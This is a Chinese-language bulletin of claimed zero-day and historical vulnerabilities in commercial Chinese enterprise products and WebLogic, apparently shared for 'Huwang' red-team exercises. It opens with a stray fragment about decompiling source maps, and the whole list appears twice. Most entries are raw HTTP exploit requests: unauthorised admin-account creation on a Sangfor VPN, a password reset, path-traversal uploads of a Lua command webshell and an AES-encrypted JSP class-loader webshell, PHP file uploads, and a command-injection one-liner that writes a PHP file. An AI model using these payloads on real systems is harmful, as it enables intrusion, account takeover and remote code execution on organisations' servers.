0.474fa9e4cdfb9c4219bc.js.map实现将反编译后的源码输入到sourceCode目录,之后就可以开开心心的审源码了,需要重点关注的是其中的一些接口,去尝试一下是否存在未授权访问;; -

【2022护网情报更新】护网最新漏洞曝光,含POC 1、深信服VPN任意用户添加漏洞漏洞等级:严重,0day漏洞影响范围:未知漏洞详情:用户管理接口的权限控制出现漏洞,攻击者可任意添加用户。参考POC:POST /cgi-bin/php-cgi/html/delegatemodule/HttpHandler.php?controler=User&action=AddUser&token=e52021a4c9c962ac9cc647effddcf57242d152d9 HTTP/1.1 Host: xxxxxx Cookie: language=zh_CN; sinfor_session_id=W730120C88755A7D932019B349CCAC63; PHPSESSID=cb12753556d734509d4092baabfb55dd; x-anti-csrf-gcs=A7DBB1DC0050737E; usermrgstate=%7B%22params%22%3A%7B%22grpid%22%3A%22-1%22%2C%22recflag%22%3A0%2C%22filter%22%3A0%7D%2C%22pageparams%22%3A%7B%22start%22%3A0%2C%22limit%22%3A25%7D%2C%22otherparams%22%3A%7B%22searchtype%22%3A0%2C%22recflag%22%3Afalse%7D%7D; hidecfg=%7B%22name%22%3Afalse%2C%22flag%22%3Afalse%2C%22note%22%3Afalse%2C%22expire%22%3Atrue%2C%22lastlogin_time%22%3Atrue%2C%22phone%22%3Atrue%2C%22allocateip%22%3Atrue%2C%22other%22%3Afalse%2C%22state%22%3Afalse%7D Content-Length: 707 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99" Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Sec-Ch-Ua-Mobile: ?0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36 Sec-Ch-Ua-Platform: "macOS" Accept: */* Origin: https://xxxxxx X-Forwarded-For: 127.0.0.1 X-Originating-Ip: 127.0.0.1 X-Remote-Ip: 127.0.0.1 X-Remote-Addr: 127.0.0.1 Sec-Fetch-Site: same-origin Sec-Fetch-Mode: cors Sec-Fetch-Dest: empty Referer: https://xxxxxx/html/tpl/userMgt.html?userid=0&groupid=-1&createRole=1 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close name=admin1¬e=admin1&passwd=Admin%40123&passwd2=Admin%40123&phone=&grpid=-1&grptext=%2F%E9%BB%98%E8%AE%A4%E7%94%A8%E6%88%B7%E7%BB%84&selectAll=1&b_inherit_auth=1&b_inherit_grpolicy=1&is_Autoip=1&allocateip=0.0.0.0&gqsj=1&ex_time=2027-07-29&is_enable=1&is_public=1&is_pwd=1&first_psw_type=-1&second_server=&auth_type=0&ext_auth_id=&token_svr_id=%E8%AF%B7%E9%80%89%E6%8B%A9&grpolicy_id=0&grpolicytext=%E9%BB%98%E8%AE%A4%E7%AD%96%E7%95%A5%E7%BB%84&roleid=&roletext=&year=&month=&day=&isBindKey=&userid=0&crypto_key=&szcername=&caid=-1&certOpt=0&create_time=&sec_key=&first_psw_name=%E6%9C%AC%E5%9C%B0%E6%95%B0%E6%8D%AE%E5%BA%93&first_psw_id=&second_psw_name=&second_psw_id=&is_extauth=0&secondAuthArr=%5B%5D2、安恒数据大脑 API 网关任意密码重置漏洞漏洞等级:严重,可能为 0day 漏洞,目前捕获到在野的利用 POC;影响范围:未知;漏洞详情:在前端代码中包含重置密码的连接以及密码加密方式POC如下:POST /q/common-permission/public/users/forgetPassword HTTP/1.1 Host: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0 Accept-Language: en-US,en;q=0.5 Content-type: application/json Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1 Content-Length: 104 {"code":XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX,"rememberMe":false,"use rname":"admin","password":"XXXXXXXXXXXXXXXXXXXXXXXXXX"}3、360 天擎任意文件上传漏洞等级:严重影响范围:未知,应该是个0day漏洞详情:/api/client_upload_file.json 存在任意文件上传漏洞POC如下: POST /api/client_upload_file.json?mid=12345678901234567890123456789012&md5=123456 78901234567890123456789012&filename=../../lua/123.LUAC HTTP/1.1 Host: xxxxx User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15 Content-Length: 323 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLx7ATxHThfk91ox Q Referer: xxxxx Accept-Encoding: gzip ------WebKitFormBoundaryLx7ATxHThfk91oxQ Content-Disposition: form-data; name="file"; filename="flash.php" Content-Type: application/xxxx if ngx.req.get_uri_args().cmd then cmd = ngx.req.get_uri_args().cmd local t = io.popen(cmd) local a = t:read("*all") ngx.say(a) end------WebKitFormBoundaryLx7ATxHThfk91oxQ-- 4、万户 OA 文件上传漏洞漏洞等级:严重漏洞详情:/defaultroot/officeserverservlet 路径存在文件上传漏洞POC:POST /defaultroot/officeserverservlet HTTP/1.1 Host: XXXXXXXXX:7001 Content-Length: 782 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 Origin: http://XXXXXXXX7001 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li ke Gecko) Chrome/89.0.4389.114 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Accept-Language: zh-CN,zh;q=0.9 Cookie: OASESSIONID=CC676F4D1C584324CEFE311E71F2EA08; LocLan=zh_CN Connection: close DBSTEP V3.0 170 0 1000 DBSTEP=REJTVE VQ OPTION=U0FWRUZJTEU= RECORDID= isDoc=dHJ1ZQ== moduleType=Z292ZG9jdW1lbnQ= FILETYPE=Li4vLi4vdXBncmFkZS82LmpzcA== 111111111111111111111111111111111111111 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends Class Loader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.le ngth);}}%><%if (request.getMethod().equals("POST")){String k="892368804b205b83";/*man ba*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec (k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE6 4Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContex t);}%> DBSTEP V3.0 170 0 1000170 是控制从报文中什么地方读取1000 是控制 webshell 源代码内容大小5、泛微 OA 文件上传漏洞等级:严重漏洞详情:/workrelate/plan/util/uploaderOperate.jsp 存在文件上传漏洞POC:POST /workrelate/plan/util/uploaderOperate.jsp HTTP/1.1 Host: X.X.X.X Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101" Sec-Ch-Ua-Mobile: ?0 Sec-Ch-Ua-Platform: "macOS" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/ *;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 Connection: close Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymVk33liI64J7GQaK Content-Length: 393 ------WebKitFormBoundarymVk33liI64J7GQaK Content-Disposition: form-data; name="secId" 1 ------WebKitFormBoundarymVk33liI64J7GQaK Content-Disposition: form-data; name="Filedata"; filename="testlog.txt" Test ------WebKitFormBoundarymVk33liI64J7GQaK Content-Disposition: form-data; name="plandetailid" 1 ------WebKitFormBoundarymVk33liI64J7GQaK—泛微OA /defaultroot/officeserverservlet ::确认为历史漏洞;详情:/officeserverservlet 路径文件上传POC:POST /OfficeServer HTTP/1.1 Host: X.X.X.X Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101" Sec-Ch-Ua-Mobile: ?0 Sec-Ch-Ua-Platform: "macOS" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/ *;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 Connection: close Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymVk33liI64J7GQaK Content-Length: 207 ------WebKitFormBoundarymVk33liI64J7GQaK Content-Disposition: form-data; name="aaa" {'OPTION':'INSERTIMAGE','isInsertImageNew':'1','imagefileid4pic':'20462'} ------WebKitFormBoundarymVk33liI64J7GQaK—7、泛微微 eoffice10 前台 getshell(eoffice10/version.json):漏洞等级:严重,可能为 0day 漏洞;漏洞详情:版本号:http://XXXXXXX:8010/eoffice10/version.json<form method='post' action='http://XXXXXXXX:8010/eoffice10/server/public/iWebOffice2015/OfficeServer.php' enctype="multipart/form-data" > <input type="file" name="FileData"/></br></br> <input type="text" name="FormData" value="1"/></br></br> <button type=submit value="上传">上传</button> </form>POCPOST /eoffice10/server/public/iWebOffice2015/OfficeServer.php HTTP/1.1 Host: XXXXXXXX:8010 Content-Length: 378 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 Origin: null Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJjb5ZAJOOXO7fwjs User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/ *;q=0.8,application/signed-exchange;v=b3;q=0.9 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7 Connection: close ------WebKitFormBoundaryJjb5ZAJOOXO7fwjs Content-Disposition: form-data; name="FileData"; filename="1.jpg" Content-Type: image/jpeg <?php echo md5(1);?> ------WebKitFormBoundaryJjb5ZAJOOXO7fwjs Content-Disposition: form-data; name="FormData" {'USERNAME':'','RECORDID':'undefined','OPTION':'SAVEFILE','FILENAME':'test.php'} ------WebKitFormBoundaryJjb5ZAJOOXO7fwjs-- 8、WebLogic中间件任意命令执行漏洞漏洞等级:严重,厂商尚未发布补丁影响范围:未知漏洞详情:攻击者可利用T3/IIOP接口发送恶意内容,导致任意命令执行9、XxxNC前台反序列化漏洞:漏洞等级:严重,确认为历史漏洞;漏洞影响版本: nc 6.5;10、Txxxb的前台未授权反序列化漏洞:漏洞等级:严重,确认为 0day 漏洞,目前漏洞在野利用;11、天融信天眼系统命令执行0day漏洞漏洞等级:严重影响范围:未知漏洞详情:攻击者通过序列号加密要执行的攻击payload,再通过另一个未授权的接口将攻击payload上载到服务器,由服务器解密并执行此段payload,从而实现远程命令执行,获取系统服务器权限。应急防护: 先禁止访问漏洞路径:/skyeye/home/security_service/heartbeat /skyeye/home/security_service/add_commands检查所有安全流量监控设备是否存在对外映射,如有一律停止映射3)添加攻击特征进行监控:/skyeye/home/security_service/heartbeat /skyeye/home/security_service/add_commands12、天融信 - 上网行为管理系统 一句话木马/view/IPV6/naborTable/static_convert.php?blocks[0]=||%20 echo%20%27%3C?php%20phpinfo();?%3E%27%20%3E%3E%20/var/www/html/1.php%0a

【2022护网情报更新】护网最新漏洞曝光,含POC 1、深信服VPN任意用户添加漏洞漏洞等级:严重,0day漏洞影响范围:未知漏洞详情:用户管理接口的权限控制出现漏洞,攻击者可任意添加用户。参考POC:POST /cgi-bin/php-cgi/html/delegatemodule/HttpHandler.php?controler=User&action=AddUser&token=e52021a4c9c962ac9cc647effddcf57242d152d9 HTTP/1.1 Host: xxxxxx Cookie: language=zh_CN; sinfor_session_id=W730120C88755A7D932019B349CCAC63; PHPSESSID=cb12753556d734509d4092baabfb55dd; x-anti-csrf-gcs=A7DBB1DC0050737E; usermrgstate=%7B%22params%22%3A%7B%22grpid%22%3A%22-1%22%2C%22recflag%22%3A0%2C%22filter%22%3A0%7D%2C%22pageparams%22%3A%7B%22start%22%3A0%2C%22limit%22%3A25%7D%2C%22otherparams%22%3A%7B%22searchtype%22%3A0%2C%22recflag%22%3Afalse%7D%7D; hidecfg=%7B%22name%22%3Afalse%2C%22flag%22%3Afalse%2C%22note%22%3Afalse%2C%22expire%22%3Atrue%2C%22lastlogin_time%22%3Atrue%2C%22phone%22%3Atrue%2C%22allocateip%22%3Atrue%2C%22other%22%3Afalse%2C%22state%22%3Afalse%7D Content-Length: 707 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99" Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Sec-Ch-Ua-Mobile: ?0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36 Sec-Ch-Ua-Platform: "macOS" Accept: */* Origin: https://xxxxxx X-Forwarded-For: 127.0.0.1 X-Originating-Ip: 127.0.0.1 X-Remote-Ip: 127.0.0.1 X-Remote-Addr: 127.0.0.1 Sec-Fetch-Site: same-origin Sec-Fetch-Mode: cors Sec-Fetch-Dest: empty Referer: https://xxxxxx/html/tpl/userMgt.html?userid=0&groupid=-1&createRole=1 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close name=admin1¬e=admin1&passwd=Admin%40123&passwd2=Admin%40123&phone=&grpid=-1&grptext=%2F%E9%BB%98%E8%AE%A4%E7%94%A8%E6%88%B7%E7%BB%84&selectAll=1&b_inherit_auth=1&b_inherit_grpolicy=1&is_Autoip=1&allocateip=0.0.0.0&gqsj=1&ex_time=2027-07-29&is_enable=1&is_public=1&is_pwd=1&first_psw_type=-1&second_server=&auth_type=0&ext_auth_id=&token_svr_id=%E8%AF%B7%E9%80%89%E6%8B%A9&grpolicy_id=0&grpolicytext=%E9%BB%98%E8%AE%A4%E7%AD%96%E7%95%A5%E7%BB%84&roleid=&roletext=&year=&month=&day=&isBindKey=&userid=0&crypto_key=&szcername=&caid=-1&certOpt=0&create_time=&sec_key=&first_psw_name=%E6%9C%AC%E5%9C%B0%E6%95%B0%E6%8D%AE%E5%BA%93&first_psw_id=&second_psw_name=&second_psw_id=&is_extauth=0&secondAuthArr=%5B%5D2、安恒数据大脑 API 网关任意密码重置漏洞漏洞等级:严重,可能为 0day 漏洞,目前捕获到在野的利用 POC;影响范围:未知;漏洞详情:在前端代码中包含重置密码的连接以及密码加密方式POC如下:POST /q/common-permission/public/users/forgetPassword HTTP/1.1 Host: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0 Accept-Language: en-US,en;q=0.5 Content-type: application/json Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1 Content-Length: 104 {"code":XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX,"rememberMe":false,"use rname":"admin","password":"XXXXXXXXXXXXXXXXXXXXXXXXXX"}3、360 天擎任意文件上传漏洞等级:严重影响范围:未知,应该是个0day漏洞详情:/api/client_upload_file.json 存在任意文件上传漏洞POC如下: POST /api/client_upload_file.json?mid=12345678901234567890123456789012&md5=123456 78901234567890123456789012&filename=../../lua/123.LUAC HTTP/1.1 Host: xxxxx User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15 Content-Length: 323 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLx7ATxHThfk91ox Q Referer: xxxxx Accept-Encoding: gzip ------WebKitFormBoundaryLx7ATxHThfk91oxQ Content-Disposition: form-data; name="file"; filename="flash.php" Content-Type: application/xxxx if ngx.req.get_uri_args().cmd then cmd = ngx.req.get_uri_args().cmd local t = io.popen(cmd) local a = t:read("*all") ngx.say(a) end------WebKitFormBoundaryLx7ATxHThfk91oxQ-- 4、万户 OA 文件上传漏洞漏洞等级:严重漏洞详情:/defaultroot/officeserverservlet 路径存在文件上传漏洞POC:POST /defaultroot/officeserverservlet HTTP/1.1 Host: XXXXXXXXX:7001 Content-Length: 782 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 Origin: http://XXXXXXXX7001 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li ke Gecko) Chrome/89.0.4389.114 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Accept-Language: zh-CN,zh;q=0.9 Cookie: OASESSIONID=CC676F4D1C584324CEFE311E71F2EA08; LocLan=zh_CN Connection: close DBSTEP V3.0 170 0 1000 DBSTEP=REJTVE VQ OPTION=U0FWRUZJTEU= RECORDID= isDoc=dHJ1ZQ== moduleType=Z292ZG9jdW1lbnQ= FILETYPE=Li4vLi4vdXBncmFkZS82LmpzcA== 111111111111111111111111111111111111111 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends Class Loader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.le ngth);}}%><%if (request.getMethod().equals("POST")){String k="892368804b205b83";/*man ba*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec (k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE6 4Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContex t);}%> DBSTEP V3.0 170 0 1000170 是控制从报文中什么地方读取1000 是控制 webshell 源代码内容大小5、泛微 OA 文件上传漏洞等级:严重漏洞详情:/workrelate/plan/util/uploaderOperate.jsp 存在文件上传漏洞POC:POST /workrelate/plan/util/uploaderOperate.jsp HTTP/1.1 Host: X.X.X.X Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101" Sec-Ch-Ua-Mobile: ?0 Sec-Ch-Ua-Platform: "macOS" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/ *;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 Connection: close Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymVk33liI64J7GQaK Content-Length: 393 ------WebKitFormBoundarymVk33liI64J7GQaK Content-Disposition: form-data; name="secId" 1 ------WebKitFormBoundarymVk33liI64J7GQaK Content-Disposition: form-data; name="Filedata"; filename="testlog.txt" Test ------WebKitFormBoundarymVk33liI64J7GQaK Content-Disposition: form-data; name="plandetailid" 1 ------WebKitFormBoundarymVk33liI64J7GQaK—泛微OA /defaultroot/officeserverservlet ::确认为历史漏洞;详情:/officeserverservlet 路径文件上传POC:POST /OfficeServer HTTP/1.1 Host: X.X.X.X Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101" Sec-Ch-Ua-Mobile: ?0 Sec-Ch-Ua-Platform: "macOS" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/ *;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 Connection: close Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymVk33liI64J7GQaK Content-Length: 207 ------WebKitFormBoundarymVk33liI64J7GQaK Content-Disposition: form-data; name="aaa" {'OPTION':'INSERTIMAGE','isInsertImageNew':'1','imagefileid4pic':'20462'} ------WebKitFormBoundarymVk33liI64J7GQaK—7、泛微微 eoffice10 前台 getshell(eoffice10/version.json):漏洞等级:严重,可能为 0day 漏洞;漏洞详情:版本号:http://XXXXXXX:8010/eoffice10/version.json<form method='post' action='http://XXXXXXXX:8010/eoffice10/server/public/iWebOffice2015/OfficeServer.php' enctype="multipart/form-data" > <input type="file" name="FileData"/></br></br> <input type="text" name="FormData" value="1"/></br></br> <button type=submit value="上传">上传</button> </form>POCPOST /eoffice10/server/public/iWebOffice2015/OfficeServer.php HTTP/1.1 Host: XXXXXXXX:8010 Content-Length: 378 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 Origin: null Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJjb5ZAJOOXO7fwjs User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/ *;q=0.8,application/signed-exchange;v=b3;q=0.9 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7 Connection: close ------WebKitFormBoundaryJjb5ZAJOOXO7fwjs Content-Disposition: form-data; name="FileData"; filename="1.jpg" Content-Type: image/jpeg <?php echo md5(1);?> ------WebKitFormBoundaryJjb5ZAJOOXO7fwjs Content-Disposition: form-data; name="FormData" {'USERNAME':'','RECORDID':'undefined','OPTION':'SAVEFILE','FILENAME':'test.php'} ------WebKitFormBoundaryJjb5ZAJOOXO7fwjs-- 8、WebLogic中间件任意命令执行漏洞漏洞等级:严重,厂商尚未发布补丁影响范围:未知漏洞详情:攻击者可利用T3/IIOP接口发送恶意内容,导致任意命令执行9、XxxNC前台反序列化漏洞:漏洞等级:严重,确认为历史漏洞;漏洞影响版本: nc 6.5;10、Txxxb的前台未授权反序列化漏洞:漏洞等级:严重,确认为 0day 漏洞,目前漏洞在野利用;11、天融信天眼系统命令执行0day漏洞漏洞等级:严重影响范围:未知漏洞详情:攻击者通过序列号加密要执行的攻击payload,再通过另一个未授权的接口将攻击payload上载到服务器,由服务器解密并执行此段payload,从而实现远程命令执行,获取系统服务器权限。应急防护: 先禁止访问漏洞路径:/skyeye/home/security_service/heartbeat /skyeye/home/security_service/add_commands检查所有安全流量监控设备是否存在对外映射,如有一律停止映射3)添加攻击特征进行监控:/skyeye/home/security_service/heartbeat /skyeye/home/security_service/add_commands12、天融信 - 上网行为管理系统 一句话木马/view/IPV6/naborTable/static_convert.php?blocks[0]=||%20 echo%20%27%3C?php%20phpinfo();?%3E%27%20%3E%3E%20/var/www/html/1.php%0a